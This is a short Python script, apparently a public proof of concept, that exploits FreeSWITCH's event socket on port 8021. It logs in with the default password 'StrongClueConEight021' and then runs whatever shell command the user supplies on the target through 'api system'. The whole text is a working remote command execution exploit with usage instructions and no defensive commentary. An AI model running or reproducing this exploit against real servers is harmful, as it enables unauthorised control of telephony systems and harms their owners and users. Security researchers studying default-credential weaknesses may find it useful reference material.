 #!/usr/bin/python3
from socket import *
import sys
if len(sys.argv) != 3:
    print('Missing arguments')
    print('Usage: freeswitch-exploit.py <target> <cmd>')
    sys.exit(1)
ADDRESS=sys.argv[1]
CMD=sys.argv[2]
PASSWORD='StrongClueConEight021' # default password for FreeSWITCH
s=socket(AF_INET, SOCK_STREAM)
s.connect((ADDRESS, 8021))
response = s.recv(1024)
if b'auth/request' in response:
    s.send(bytes('auth {}\n\n'.format(PASSWORD), 'utf8'))
    response = s.recv(1024)
    if b'+OK accepted' in response:
        print('Authenticated')
        s.send(bytes('api system {}\n\n'.format(CMD), 'utf8'))
        response = s.recv(8096).decode()
        print(response)
    else:
        print('Authentication failed')
        sys.exit(1)
else:
    print('Not prompted for authentication, likely not vulnerable')
    sys.exit(1)